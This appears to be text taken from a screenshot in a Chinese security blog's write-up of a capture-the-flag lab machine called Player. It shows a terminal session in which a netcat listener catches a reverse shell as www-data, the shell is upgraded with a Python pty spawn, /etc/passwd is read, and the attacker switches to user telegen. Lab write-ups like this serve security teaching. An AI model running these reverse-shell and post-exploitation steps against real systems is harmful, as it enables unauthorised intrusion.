 dayu@kali: ~/桌面
dayu@kali: ~/桌面/dayuPlayer
dayu@kali: ~/桌面/dayuPlayer
telegen@player: / 190x50
dayuApocal
dayuSmashe
1.xlsx
dayuWriteu
dayuChains
dayuJarvis
dayu@kali:~/桌面/dayuPlayer$ nc -vlp 7777
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::7777
Ncat: Listening on 0.0.0.0:7777
Ncat: Connection from 10.10.10.145.
Ncat: Connection from 10.10.10.145:36950.
Linux player 4.4.0-148-generic #174~14.04.1-Ubuntu SMP Thu May 9 08:17:37 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
14:09:18 up 12 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ which python
/usr/bin/python
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@player:/$ ^Z
[1]+  已停止               nc -vlp 7777
dayu@kali:~/桌面/dayuPlayer$ stty raw -echo
dayu@kali:~/桌面/dayuPlayer$ nc -vlp 7777
www-data@player:/$ export TERM=xterm
www-data@player:/$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@player:/$ cat /etc/passwd | grep telegen
telegen:x:1000:1000:telegen,,,:/home/telegen:/usr/bin/lshell
www-data@player:/$ su -s /bin/bash telegen
Password:
telegen@player:/$ id
uid=1000(telegen) gid=1000(telegen) groups=1000(telegen),46(plugdev)
telegen@player:/$
大余安全
https://blog.csdn.net/qq_34801745